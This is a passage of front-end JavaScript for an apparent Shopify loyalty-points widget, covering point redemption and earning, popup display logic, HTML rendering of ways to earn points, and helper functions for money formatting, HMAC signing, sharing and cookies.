            #zing-loyalty-popup-wrapper * {
                 font-family: inherit;

            }
        `;
    styleContent += fontFaceCSS;
    styleContent += styleContentAdmin;
    styleElement.textContent = styleContent;
    document.head.appendChild(styleElement);
}

// Handle redeem point
async function handleRedeemPoint() {
    try {
        if (!window.customerInfo) {
            window.location.href = SIGN_IN_URL;
            return;
        }
        toggleLoadingClass("redeem-point-btn", true);
        const couponDetailPage = MyCouponDetail.getInstance();
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        const redeemPointData = wayToRedeemPointDetailPage.redeemPointData;

        const data = await service.redeemPoint({
            user_way_to_redeem_point_id: redeemPointData.id,
            title: redeemPointData.name,
            type: redeemPointData.type,
            point_redeemed:
                redeemPointData.pointChange ?? redeemPointData.point_cost,
            discount_value:
                redeemPointData.discountChange ??
                redeemPointData.discount_value,
        });

        if (data) {
            couponDetailPage.myCouponData = {
                ...data,
            };
            await Promise.all([
                updateCustomerInfo(),
                updateCoupons(),
                updateHistory(1),
            ]);
            loadContent(MY_COUPON_DETAIL_PAGE, data.code);
            displayToast(
                PopupConfig.getData().brandingTextData?.successfully,
                "zing-loyalty-popup",
            );
            const customEvent = new CustomEvent("zingPopupRedeemPointEvent", {
                detail: {
                    customerInfo: PopupConfig.getData().customerData,
                },
            });
            document.dispatchEvent(customEvent);
        }
    } catch (error) {
        console.log("error", error);
    } finally {
        toggleLoadingClass("redeem-point-btn", false);
    }
}
window.handleRedeemPoint = handleRedeemPoint;
// End handle redeem point

// Handle earn point
async function handleEarnPoint(id, event) {
    event.stopPropagation();
    try {
        if (!window.customerInfo) {
            window.location.href = "/account/login";
            return;
        }
        const earnPointData = PopupConfig.getData().waysToEarnPoint.find(
            (item) => item.id == id,
        );
        if (!earnPointData) return;
        if (earnPointData.type == EarnPointProgramTypes.PLACE_AN_ORDER) {
            window.location.href =
                PopupConfig.getData().brandingTextData?.shopNowLink;
            return;
        }

        if (earnPointData?.social_link) {
            if (
                EarnPointProgramTypes.SHARE_FACEBOOK_LINK ===
                Number(earnPointData?.type)
            ) {
                shareOnFacebook(earnPointData?.social_link);
            } else if (
                EarnPointProgramTypes.SHARE_ON_X_TWITTER ===
                Number(earnPointData?.type)
            ) {
                shareOnTwitterDM(earnPointData?.social_link, "");
            } else {
                window.open(
                    `${earnPointData?.social_link}`,
                    "_blank",
                    "width=800,height=600,scrollbars=yes,resizable=yes",
                );
            }
        }
        toggleLoadingClass("earn-point-btn", true);
        await service.earnPoint({
            user_way_to_earn_point_id: earnPointData.id,
        });
        await Promise.all([updateCustomerInfo(), updateHistory(1)]);
        displayToast(
            PopupConfig.getData().brandingTextData?.successfully,
            "zing-loyalty-popup",
        );
        const waysToEarnPoint = await service.getWaysToEarnPoint();
        PopupConfig.setData({
            waysToEarnPoint: waysToEarnPoint,
        });
        loadContent(EANR_POINT_PAGE);
        const customEvent = new CustomEvent("zingPopupEarnPointEvent", {
            detail: {
                customerInfo: PopupConfig.getData().customerData,
                waysToEarnPoint: waysToEarnPoint,
            },
        });
        document.dispatchEvent(customEvent);
    } catch (error) {
        console.log("error", error);
    } finally {
        toggleLoadingClass("earn-point-btn", false);
    }
}
window.handleEarnPoint = handleEarnPoint;
// End handle earn point

//Handle check display popup
const checkDisplayPopupWrapper = (allowedPaths = []) => {
    if (isHomePage) {
        return allowedPaths.includes("/");
    }
    return allowedPaths.some(
        (path) => path !== "/" && currentPath.includes(path),
    );
};

//End handle check display popup

/**
 * Handle allowed paths
 * @param {*} allowedPaths: int []
 */
const mapAllowedPaths = (allowedPaths) => {
    return allowedPaths.map((pathId) => {
        if (pathId == 1) {
            return "/";
        }
        if (pathId == 2) {
            return "/products";
        }
        if (pathId == 3) {
            return "/collections";
        }
        if (pathId == 4) {
            return "/cart";
        }
        if (pathId == 5) {
            return "/blog";
        }
    });
};

function initData(
    customerData,
    brandingThemeData,
    brandingTextData,
    settingData,
    iconData,
    discounts,
    langCode,
) {
    const icons = (iconData || []).map((icon) => {
        return {
            [icon.key]: icon.key,
            icon: icon.icon,
            earnPointId: icon.way_to_earn_point_id,
            redeemPointId: icon.way_to_redeem_point_id,
        };
    });

    const moneyFormat = settingData?.money_format;
    const pointsLabelPlural = settingData?.points_label_plural;
    const pointsLabelSingular = settingData?.points_label_singular;
    const timeZone = settingData?.time_zone;

    PopupConfig.setData({
        brandingThemeData,
        brandingTextData,
        settingData,
        icons,
        customerData,
        moneyFormat,
        pointsLabelPlural,
        pointsLabelSingular,
        timeZone,
        discounts,
        langCode,
    });

    const allowedPaths = mapAllowedPaths(brandingThemeData?.show_widget || []);

    const shouldDisplayPopup = brandingThemeData?.is_show_on_all_pages
        ? true
        : checkDisplayPopupWrapper(allowedPaths);

    if (shouldDisplayPopup) {
        popupWrapperEle.classList.remove("zing-hidden");
    } else {
        popupWrapperEle.classList.add("zing-hidden");
    }
}

async function updateHistory(page) {
    const activities = await service.getActivity({ page_index: page });

    const buildActivity = (src = {}) => {
        const data = src?.data || [];
        const currentPage = src?.current_page || 1;
        const lastPage = src?.last_page || 1;
        return {
            data,
            currentPage,
            lastPage,
            fallbackData: { data, currentPage, lastPage },
        };
    };

    PopupConfig.setData({
        pointActivity: buildActivity(activities?.point_activity),
        referralActivity: buildActivity(activities?.referral_activity),
        vipActivity: buildActivity(activities?.vip_activity),
    });
}
//Update coupons
async function updateCoupons() {
    try {
        const data = await service.getCoupons();
        PopupConfig.setData({
            discounts: data || [],
        });
    } catch (error) {
        console.log("error", error);
    }
}

async function loadData() {
    try {
        const customerData = isLogged
            ? await service.getCustomer().then((data) => data?.customer)
            : null;

        if (customerData?.state === "exclude_program") {
            if (popupWrapperEle) {
                popupWrapperEle.remove();
            }
            return;
        }

        const [discounts, generalSetting, theme, text, icons] =
            await Promise.all([
                isLogged ? service.getCoupons() : Promise.resolve([]),
                service.getGeneralSetting(),
                service.getWidgetDesignTheme(),
                service.getWidgetDesignText(),
                service.getIcons(),
            ]);

        if ((generalSetting, theme, text, icons)) {
            setStyles(theme, text);
            initData(
                customerData,
                theme,
                text,
                generalSetting,
                icons,
                discounts,
                generalSetting.language,
            );
        }
        if (!isLogged) {
            const increaseSignUp = new IncreaseSignUp(
                PopupConfig.getData().pointsLabelPlural,
            );
            await increaseSignUp.init();
            increaseSignUp.render();
        }
        if (isLogged && currentPath.includes("cart")) {
            if (PopupConfig.getData().discounts.length > 0) {
                const increaseReward = new IncreaseReward();
                await increaseReward.init();
                increaseReward.render();
            }
            if (!document.querySelector(".zing-increase-reward")) {
                const increasePoint = new IncreasePoint(
                    PopupConfig.getData().pointsLabelPlural,
                );
                await increasePoint.init();
                increasePoint.render();
            }
        }
    } catch (error) {
        console.error("Error loading data:", error);
    }
}

// Main function
document.addEventListener("DOMContentLoaded", async (event) => {
    popupWrapperEle = document.getElementById("zing-loyalty-popup-wrapper");
    popupEle = document.getElementById("zing-loyalty-popup");
    widgetButtonEle = document.getElementById("zing-loyalty-widget-button");
    widgetButtonIconEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__icon",
    );
    widgetButtonTextEle = document.querySelector(
        "#zing-loyalty-widget-button .widget-button__text",
    );
    drawerOverlay = document.querySelector(
        ".zing-loyalty-popup-drawer-overlay",
    );
    document.body.appendChild(popupWrapperEle);
    if (!isLogged) {
        deleteCookie(ZING_TOKEN_POPUP);
    }
    await loadData();
    initEvents();
});

function bindEventClosePopup() {
    const headerCloseIcon = document.querySelector(
        ".zing-loyalty-popup__header__icon--close",
    );
    if (headerCloseIcon && popupEle && widgetButtonEle) {
        headerCloseIcon.addEventListener("click", () => {
            widgetButtonEle.classList.toggle("widget-button-close");
            popupEle.classList.toggle("collapsed");
            drawerOverlay && drawerOverlay.classList.toggle("zing-hidden");
        });
    }
}

function handleLauncherButton() {
    widgetButtonEle.classList.toggle("widget-button-close");
    popupEle.classList.toggle("collapsed");
    if (drawerOverlay) {
        drawerOverlay.classList.toggle("zing-hidden");
    }
}

function initEvents() {
    if (widgetButtonEle && popupEle) {
        widgetButtonEle.addEventListener("click", () => {
            handleLauncherButton();
            const isPopupOpen = !popupEle.classList.contains("collapsed");
            if (isPopupOpen) {
                if (isLogged) {
                    loadContent(AFTER_SIGN_IN_PAGE);
                } else {
                    loadContent(BEFORE_SIGN_IN_PAGE);
                }
            } else {
                popupEle.innerHTML = "";
            }
        });
        const params = new URLSearchParams(window.location.search)
        if (params.get('open_zing') === '1') {
            if (widgetButtonEle) {
                widgetButtonEle.click();
            }
        }
    }
    if (popupEle && drawerOverlay) {
        drawerOverlay.addEventListener("click", () => {
            handleLauncherButton();
        });
    }
    document.addEventListener(
        "zingLoyaltyPageRedeemPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const discounts = event.detail.discounts;
            const activities = event.detail.activities;
            if (customerInfo && discounts && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    discounts: discounts || [],
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );
    document.addEventListener(
        "zingLoyaltyPageEarnPointEvent",
        async (event) => {
            const customerInfo = event.detail.customerInfo;
            const waysToEarnPoint = event.detail.waysToEarnPoint;
            const activities = event.detail.activities;
            if (customerInfo && waysToEarnPoint && activities) {
                PopupConfig.setData({
                    customerData: {
                        ...customerInfo,
                    },
                    waysToEarnPoint: waysToEarnPoint,
                    pointActivity: activities.pointActivity,
                    referralActivity: activities.referralActivity,
                    vipActivity: activities.vipActivity,
                });
            }
            if (window.customerInfo) {
                loadContent(AFTER_SIGN_IN_PAGE);
            }
        },
    );

    document.addEventListener("zingIncreasePointEvent", async (event) => {
        const redeemableProgram = event.detail.redeemableProgram;
        const wayToRedeemPointDetailPage = RedeemPointDetail.getInstance();
        if (popupEle && widgetButtonEle) {
            wayToRedeemPointDetailPage.redeemPointData = redeemableProgram;
            wayToRedeemPointDetailPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
    document.addEventListener("zingIncreaseRewardEvent", async (event) => {
        const couponsPage = MyCoupons.getInstance();
        if (popupEle && widgetButtonEle) {
            couponsPage.render();
            handleLauncherButton();
            bindEventClosePopup();
        }
    });
}
// End main function


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/widget_popup_ways_earn_point.js
body_size: 1508
content:
import BonusCampaign from "./widget_popup_bonus_campaign.js";
import {
    AFTER_SIGN_IN_PAGE,
    BASE_URL_LOYALTY,
    BEFORE_SIGN_IN_PAGE,
    EANR_POINT_DETAIL_PAGE,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    ICONS,
    SIGN_IN_URL,
} from "./constants.js";
import {
    findIconByKey,
    getWayEarnPointDesc,
    replaceTemplateVariables,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import { service } from "./service.js";

export default class EarnPointList extends PopupConfig {
    static _instance;
    constructor() {
        super();
        this._bonusCampaign = new BonusCampaign(this.activeCampaign);
        this._loading = true;
        this.init();
    }
    static getInstance() {
        if (!EarnPointList._instance) {
            EarnPointList._instance = new EarnPointList();
        }
        return EarnPointList._instance;
    }
    set loading(value) {
        this._loading = value;
        loadContent && loadContent(EANR_POINT_PAGE);
    }
    get loading() {
        return this._loading;
    }
    async init() {
        try {
            const [waysToEarnPoint] = await Promise.all([
                service.getWaysToEarnPoint(),
            ]);
            PopupConfig.setData({
                waysToEarnPoint: waysToEarnPoint || [],
            });
        } catch (err) {
            console.error("err", err);
        } finally {
            this.loading = false;
        }
    }

    displayContent() {
        if (this.waysToEarnPoint.length == 0) {
            {
                return /* HTML */ `
                    <div class="zing-loyalty-popup__ways-earn-point--empty">
                        <div
                            class="zing-loyalty-popup__icon"
                            style="height:60px; width:60px;"
                        >
                            ${findIconByKey(this.icons, "get_more_point_empty")}
                        </div>
                        <div
                            class="zing-loyalty-popup__ways-earn-point--empty__text-wrapper"
                        >
                            <p
                                class="zing-loyalty-popup__ways-earn-point--empty__text-wrapper__title"
                            >
                                ${this.brandingTextData?.noWaysToEarnPointTitle}
                            </p>
                            <p
                                class="zing-loyalty-popup__ways-earn-point--empty__text-wrapper__desc"
                            >
                                ${replaceTemplateVariables(
                                    this.brandingTextData
                                        ?.noWaysToEarnPointDesc,
                                    {
                                        points_currency: this.pointsLabelPlural,
                                    },
                                )}
                            </p>
                        </div>
                    </div>
                `;
            }
        }
        const renderStreakProgressBar = (wayEarnPoint) => {
            if (wayEarnPoint.type !== EarnPointProgramTypes.STREAK_CHALLENGE)
                return "";
            const streakDays = wayEarnPoint.streak_days;
            const streakLength = wayEarnPoint.streak_length;
            return /* HTML */ `
                <div class="zing-loyalty-popup__streak-progress-container">
                    ${Array.from({ length: streakDays })
                        .map((_, index) => {
                            const isClaimed = index < streakLength;
                            return /* HTML */ `
                                <div
                                    class="zing-loyalty-popup__streak-circle ${isClaimed
                                        ? "claimed"
                                        : ""}"
                                >
                                    ${isClaimed ? "✓" : index + 1}
                                </div>
                                ${index < streakDays - 1
                                    ? `<div class="zing-loyalty-popup__streak-line ${index < streakLength - 1 ? "claimed-line" : ""}"></div>`
                                    : ""}
                            `;
                        })
                        .join("")}
                </div>
            `;
        };

        return this.waysToEarnPoint.reduce((content, item, index) => {
            const isLast = this.waysToEarnPoint.length - 1 === index;
            const typeToButtonMap = {
                [EarnPointProgramTypes.PLACE_AN_ORDER]:
                    this.brandingTextData?.viewButton,
                [EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY]:
                    this.brandingTextData?.editDateButton,
                [EarnPointProgramTypes.FOLLOW_ON_INSTAGRAM]:
                    this.brandingTextData?.followButton,
                [EarnPointProgramTypes.FOLLOW_ON_X_TWITTER]:
                    this.brandingTextData?.followButton,
                [EarnPointProgramTypes.SIGN_UP_WITH_EMAIL]:
                    this.brandingTextData?.joinButton,
                [EarnPointProgramTypes.LIKE_ON_FACEBOOK]:
                    this.brandingTextData?.likeButton,
                [EarnPointProgramTypes.SHARE_FACEBOOK_LINK]:
                    this.brandingTextData?.shareButton,
                [EarnPointProgramTypes.SHARE_ON_X_TWITTER]:
                    this.brandingTextData?.shareButton,
                [EarnPointProgramTypes.VISIT_WEBSITE]:
                    this.brandingTextData?.viewButton,
                [EarnPointProgramTypes.STREAK_CHALLENGE]:
                    this.brandingTextData?.viewButton,
                [EarnPointProgramTypes.GOOGLE_REVIEW]:
                    this.brandingTextData?.reviewButton,
                [EarnPointProgramTypes.SUBSCRIBE_YOUTUBE]:
                    this.brandingTextData?.subscribeButton,
                [EarnPointProgramTypes.FOLLOW_ON_TIKTOK]:
                    this.brandingTextData?.followButton,
                [EarnPointProgramTypes.MEMBER_ANNIVERSARY]:
                    this.brandingTextData?.viewButton,
            };
            const btnText = typeToButtonMap[item.type] || "";

            const needsDetailNavigation =
                item.type === EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY ||
                item.type === EarnPointProgramTypes.PLACE_AN_ORDER ||
                item.type === EarnPointProgramTypes.VISIT_WEBSITE ||
                item.type === EarnPointProgramTypes.STREAK_CHALLENGE ||
                item.type === EarnPointProgramTypes.MEMBER_ANNIVERSARY;

            const onClickHandler = needsDetailNavigation
                ? `loadContent('${EANR_POINT_DETAIL_PAGE}', ${item.id})`
                : `handleEarnPoint(${item.id}, event)`;
            return (
                content +
                /* HTML */ `
                    <div
                        class="zing-loyalty-popup__box-content ${isLast
                            ? "is-last"
                            : ""} ${!item.check_limit && window.customerInfo
                            ? "disabled"
                            : ""}"
                    >
                        <div class="zing-loyalty-popup__box-icon">
                            ${findIconByKey(
                                this.icons,
                                "earnPointId",
                                item.type,
                            )}
                        </div>
                        <div style="flex:1">
                            <div class="zing-loyalty-popup__box-left-content">
                                <div style="flex:1">
                                    <p
                                        class="zing-loyalty-popup__box-title light"
                                    >
                                        ${item.name}
                                    </p>
                                    <p
                                        class="zing-loyalty-popup__box-description"
                                    >
                                        ${getWayEarnPointDesc(
                                            item,
                                            this.brandingTextData,
                                            this.moneyFormat,
                                            this.activeCampaign,
                                            false,
                                            this.pointsLabelPlural,
                                        )}
                                    </p>
                                </div>
                                <button
                                    class="zing-btn ${this.isLogged && btnText
                                        ? ""
                                        : "zing-hidden"}"
                                    onclick="${onClickHandler}"
                                >
                                    ${btnText}
                                </button>
                                <div class="checkIcon">
                                    <img
                                        src="${BASE_URL_LOYALTY}/icons/checkIcon.svg"
                                    />
                                </div>
                            </div>
                            ${renderStreakProgressBar(item)}
                        </div>
                    </div>
                `
            );
        }, ``);
    }
    displayPage() {
        return /* HTML */ `
            ${this.displayHeader(
                `loadContent('${this.isLogged ? AFTER_SIGN_IN_PAGE : BEFORE_SIGN_IN_PAGE}')`,
                false,
            )}
            ${this.loading
                ? /* HTML */ `
                      <div
                          class="zing-h-full zing-w-full zing-flex zing-flex-direction-collumn zing-align-center zing-justify-center"
                      >
                          <div class="zing-spinner"></div>
                      </div>
                  `
                : /* HTML */ `
                      <div
                          class="zing-loyalty-popup__ways-earn-point-container  ${this
                              .isLogged
                              ? "logged"
                              : ""} zing-loyalty-popup-scroll zing-loyalty-popup__content-animation"
                      >
                          ${this.waysToEarnPoint.length > 0
                              ? /* HTML */ `
                                    <div
                                        class="zing-loyalty-popup__box-title"
                                        style="padding:22px 16px 0px 16px; width: 100%"
                                    >
                                        ${this.brandingTextData?.waysToEarn}
                                    </div>
                                `
                              : ``}
                          ${this.waysToEarnPoint.length > 0 &&
                          this.activeCampaign
                              ? /* HTML */ `
                                    <div
                                        style="padding:16px 16px 0px 16px; width: 100%"
                                    >
                                        <div class="zing-loyalty-popup__box">
                                            ${this._bonusCampaign.getHTML()}
                                        </div>
                                    </div>
                                `
                              : ``}
                          <div class="zing-loyalty-popup__ways-earn-point">
                              ${this.displayContent()}
                          </div>
                      </div>
                  `}
            ${!this.isLogged && this.waysToEarnPoint.length > 0
                ? /* HTML */ `
                      <div class="btn-join-program">
                          <a
                              class="zing-btn zing-btn--fit-content zing-loyalty-popup__btn-fade-in"
                              href="${SIGN_IN_URL}"
                          >
                              ${this.brandingTextData?.joinNow}
                          </a>
                          <p class="zing-loyalty-popup__box-description">
                              <span
                                  >${this.brandingTextData
                                      ?.sinSignInPromt}&nbsp;</span
                              >
                              <a
                                  class="zing-loyalty-popup__box-description zing-cursor-pointer zing-text-underline"
                                  href="${SIGN_IN_URL}"
                              >
                                  ${this.brandingTextData?.signIn}
                              </a>
                          </p>
                      </div>
                  `
                : ``}
        `;
    }
    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            popupEle.innerHTML = this.displayPage();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/helpers.js
body_size: 6188
content:
import {
    ApplyToTypes,
    BASE_URL_LOYALTY,
    BronzeRankIconGroup1,
    BronzeRankIconGroup2,
    DiamondRankIconGroup1,
    DiamondRankIconGroup2,
    DiscountType,
    EarnPointProgramTypes,
    ExpireTimeCoupon,
    GoldRankIconGroup1,
    GoldRankIconGroup2,
    ICONS,
    LANGUAGES,
    LimitTimeType,
    LocaleColumn,
    MinimumOrderRequirement,
    PurchaseType,
    RedeemPointTypes,
    RewardType,
    SilverRankIconGroup1,
    SilverRankIconGroup2,
    VipIcon1Group1,
    VipIcon1Group2,
    VipIcon2Group1,
    VipIcon2Group2,
    dataHmac,
} from "./constants.js";

//Handle replace template variables
export function replaceTemplateVariables(template, variables) {
    if (!template) return "";
    return template.replace(/{{(.*?)}}/g, (match, variableName) => {
        const value = variables[variableName.trim()];
        return value !== undefined && value !== null ? value : "";
    });
}
//End handle replace template variables

export function makeDescriptionRedeemPoint(
    redeemPoint,
    moneyFormat,
    brandingTextData,
    pointsCurrency,
) {
    if (!redeemPoint) return "";

    const { type, point_redeem_style, point_cost, discount_value } =
        redeemPoint;

    const template =
        type === RedeemPointTypes.AMOUNT_DISCOUNT && point_redeem_style === 2
            ? brandingTextData?.pointsEqualsDiscountLabel
            : brandingTextData?.pointsRedeemLabel;

    const variables = {
        points: point_cost,
        discount_value: formatMoney(discount_value, moneyFormat),
        points_currency: pointsCurrency,
    };

    return replaceTemplateVariables(template, variables);
}

// Create an HMAC digest from customer data and HMAC key
export function createHmacDigest(dataHmac, hmacKey) {
    const dataString = JSON.stringify(dataHmac);

    // Convert an HMAC Key string to  ArrayBuffer
    const keyBuffer = new TextEncoder().encode(hmacKey);
    const dataBuffer = new TextEncoder().encode(dataString);

    const hmacDigest = hmacSha256(keyBuffer, dataBuffer);

    return hmacDigest;
}

// Using HMAC algorithm SHA-256
export function hmacSha256(keyBuffer, dataBuffer) {
    return window.crypto.subtle
        .importKey(
            "raw",
            keyBuffer,
            { name: "HMAC", hash: { name: "SHA-256" } },
            true,
            ["sign"],
        )
        .then((key) => window.crypto.subtle.sign("HMAC", key, dataBuffer))
        .then((signature) => {
            //Conver a  ArrayBuffer to hex string
            const digestArray = new Uint8Array(signature);
            const digestHex = Array.from(digestArray, (byte) =>
                ("0" + (byte & 0xff).toString(16)).slice(-2),
            ).join("");
            return digestHex;
        });
}

//Handle display loading
export function toggleLoadingClass(elementId, isLoading) {
    const element = document.getElementById(elementId);
    if (element) {
        element.classList.toggle("loading", isLoading);
    }
}
//End handle display loading

//Handle display toast
export function displayToast(message, parentId) {
    let toast = document.querySelector(".zing-toast");
    const parentEle = document.querySelector(`#${parentId}`);
    if (toast) {
        toast.remove();
    }
    toast = document.createElement("div");
    toast.classList.add("zing-toast");
    parentEle.appendChild(toast);
    toast.textContent = message;
    setTimeout(() => {
        toast.remove();
    }, 2000);
}
//End handle display toast

//Handle copy to clipboard
export async function copyToClipboard(message, textValue, parentId) {
    try {
        await navigator.clipboard.writeText(textValue);
        displayToast(message, parentId);
    } catch (err) {
        console.error("Lỗi sao chép vào clipboard:", err);
    }
}
window.copyToClipboard = copyToClipboard;
//End handle copy to clipboard

export function transLanguage(langCode) {
    return LANGUAGES[langCode];
}

export function getLangCode(supportedLangguage, defaultLanguage) {
    if (supportedLangguage.includes(dataHmac.locale)) {
        return dataHmac.locale;
    } else {
        return defaultLanguage;
    }
}

//Find icon
export function findIconByKey(icons, key, value) {
    const iconData = icons.find((icon) => {
        if (value) {
            return icon[key] == value;
        }
        return icon[key];
    });
    if (iconData) {
        return iconData.icon;
    }
    return "";
}

export function renderItemOverview(items) {
    return items
        .map((item, index) => {
            const url = item.product_url || item.url || ICONS.IMAGE_ICON;
            const title = item.product_title || item.title;

            return `
            <div class="zing-loyalty-popup__free-product-item">
                <div class="product-img">
                    <img src="${url}" />
                </div>
                <div>
                    <p class="zing-loyalty-popup__box-title light">${title}</p>
                    ${item.variant_title ? `<p class="zing-loyalty-popup__box-description">${item.variant_title}</p>` : ""}
                </div>
            </div>
            ${items.length - 1 !== index ? '<hr className="zing-line" style="width: 100%;" />' : ""}
        `;
        })
        .join("");
}

export function getEarnPointProgramSummary(
    earnPointProgram,
    textData,
    langCode,
    timeZone,
) {
    const summary = [];
    if (!earnPointProgram | !textData) return summary;
    if (earnPointProgram.start_date && earnPointProgram.end_date) {
        summary.push(
            replaceTemplateVariables(textData.programActivePeriodText, {
                start_date: formatDateByLangAndTimezone(
                    earnPointProgram.start_date,
                    langCode,
                    timeZone,
                ),
                end_date: formatDateByLangAndTimezone(
                    earnPointProgram.end_date,
                    langCode,
                    timeZone,
                ),
            }),
        );
    }
    if (earnPointProgram.type == EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY) {
        if (earnPointProgram.is_condition_birthday) {
            summary.push(textData.oneMonthBirthdayPointNotice);
        } else {
            summary.push(textData.oneDayBirthdayPointNotice);
        }
    }
    if (earnPointProgram.apply_to == ApplyToTypes.SPECIFIC_PRODUCTS) {
        summary.push(textData.applicableForProducts);
    }
    if (earnPointProgram.apply_to == ApplyToTypes.SPECIFIC_COLLECTIONS) {
        summary.push(textData.applicableForCollections);
    }
    if (
        earnPointProgram.is_limit &&
        earnPointProgram.type != EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY
    ) {
        if (earnPointProgram.limit_time_type === LimitTimeType.LIFE_TIME) {
            summary.push(
                replaceTemplateVariables(textData.limitOfOneLifeTime, {
                    max_times: earnPointProgram.limit_number,
                }),
            );
        } else if (earnPointProgram.limit_time_type === LimitTimeType.DAY) {
            summary.push(
                replaceTemplateVariables(textData.limitOfOneTimeForEveryDay, {
                    max_times: earnPointProgram.limit_number,
                }),
            );
        } else {
            summary.push(
                replaceTemplateVariables(textData.limitOfXTimeForYDays, {
                    max_times: earnPointProgram.limit_number,
                    duration_days:
                        earnPointProgram.type === LimitTimeType.SEVEN_DAYS
                            ? 7
                            : 30,
                }),
            );
        }
    }
    if (
        earnPointProgram.daily_streak_reward &&
        earnPointProgram.final_streak_reward
    ) {
        summary.push(
            replaceTemplateVariables(textData.streakPointsSummary, {
                daily_streak_reward: earnPointProgram.daily_streak_reward,
                final_streak_reward: earnPointProgram.final_streak_reward,
            }),
        );
    }

    return summary;
}

export function referralRewardDesc(
    referalReward,
    brandingTextData,
    moneyFormat,
) {
    if (!referalReward) return "";
    if (referalReward.reward_type == RewardType.FIXED_AMOUNT) {
        return replaceTemplateVariables(
            brandingTextData.referralProgramGetADiscount,
            {
                discount: formatMoney(
                    referalReward.discount_value,
                    moneyFormat,
                ),
            },
        );
    }
    if (referalReward.reward_type == RewardType.PERCENTAGE) {
        return replaceTemplateVariables(
            brandingTextData.referralProgramGetADiscount,
            { discount: `${referalReward.discount_value}%` },
        );
    }
    if (referalReward.reward_type == RewardType.FREE_SHIPPING) {
        return brandingTextData.referralPrograFreeshippingOrders;
    }
}
export function referralRewardDescForReferralPopup(
    referalReward,
    texts,
    isClaimDiscount,
    moneyFormat,
) {
    if (!referalReward) return "";
    if (referalReward.reward_type == RewardType.FIXED_AMOUNT) {
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.receivedXOffCoupon
                : texts.friendSentXOffCoupon,
            {
                discount: formatMoney(
                    referalReward.discount_value,
                    moneyFormat,
                ),
            },
        );
    }
    if (referalReward.reward_type == RewardType.PERCENTAGE) {
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.receivedXOffCoupon
                : texts.friendSentXOffCoupon,
            {
                discount: `${referalReward.discount_value}%`,
            },
        );
    }
    if (referalReward.reward_type == RewardType.FREE_SHIPPING) {
        return isClaimDiscount
            ? texts.receivedFreeShippingCoupon
            : texts.friendSentFreeShippingCoupon;
    }

    if (referalReward.reward_type == RewardType.FREE_PRODUCT) {
        const freeProduct = JSON.parse(referalReward.free_product);
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.youReceivedFreeProductCouponText
                : texts.yourFriendSentYouFreeProductCoupon,
            {
                product: `${freeProduct.product_title}`,
            },
        );
    }
}
export function formatMoney(cents, format) {
    if (!format) return;
    if (format == "<span class='money'${{amount}}</span>") {
        format = "<span class='money'>${{amount}}</span>";
    }
    if (format == "&pound;{{amount}}") {
        format = "£{{amount}}";
    }
    if (format == "<span class=hidden>${{Hidden}}</span>") {
        format = "${{amount}}";
    }
    format = format.replace(/(<([^>]+)>)/gi, "");
    cents = cents * 100;
    if (typeof cents == "string") {
        cents = cents.replace(".", "");
    }
    let value = "";
    let placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    let formatString = format;

    function defaultOption(opt, def) {
        return typeof opt == "undefined" ? def : opt;
    }

    function formatWithDelimiters(number, precision, thousands, decimal) {
        precision = defaultOption(precision, 2);
        thousands = defaultOption(thousands, ",");
        decimal = defaultOption(decimal, ".");

        if (isNaN(number) || number == null) {
            return 0;
        }

        number = (number / 100.0).toFixed(precision);

        var parts = number.split("."),
            dollars = parts[0].replace(
                /(\d)(?=(\d\d\d)+(?!\d))/g,
                "$1" + thousands,
            ),
            cents = parts[1] ? decimal + parts[1] : "";
        return dollars + cents;
    }

    switch (formatString.match(placeholderRegex)?.[1]) {
        case "amount":
            value = formatWithDelimiters(cents, 2);
            break;
        case "amount_no_decimals":
            value = formatWithDelimiters(cents, 0);
            break;
        case "amount_with_comma_separator":
            value = formatWithDelimiters(cents, 2, ".", ",");
            break;
        case "amount_with_dot_separator":
            value = formatWithDelimiters(cents, 2, ",", ".");
            break;
        case "amount_no_decimals_with_comma_separator":
            value = formatWithDelimiters(cents, 0, ".", ",");
            break;
        case "amount_with_decimal_separator":
            value = formatWithDelimiters(cents, 2, ",", ".");
            break;
        case "amount_with_space_separator":
            value = formatWithDelimiters(cents, 2, " ", ".");
            break;
    }

    return formatString.replace(placeholderRegex, value);
}

export function shareOnFacebook(url) {
    const facebookUrl = `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(url)}`;
    window.open(facebookUrl, "_blank", "width=600,height=400");
}
window.shareOnFacebook = shareOnFacebook;
export function shareOnTwitterDM(url, message) {
    const twitterDMUrl = `https://twitter.com/messages/compose?text=${encodeURIComponent(message + " " + url)}`;
    window.open(twitterDMUrl, "_blank", "width=600,height=400");
}
window.shareOnTwitterDM = shareOnTwitterDM;
export function shareOnInstagramDM(url, message) {
    window.open("https://www.instagram.com/direct/inbox/", "_blank");
    alert("Hãy gửi tin nhắn: " + message + " " + url);
}
window.shareOnInstagramDM = shareOnInstagramDM;

export function setCookie(name, value, days = 30) {
    const now = new Date();
    now.setTime(now.getTime() + days * 24 * 60 * 60 * 1000);
    const expires = now.toUTCString();
    document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=None; Secure`;
}

export function getCookie(name) {
    const cookies = document.cookie.split("; ");
    for (let cookie of cookies) {
        const [key, value] = cookie.split("=");
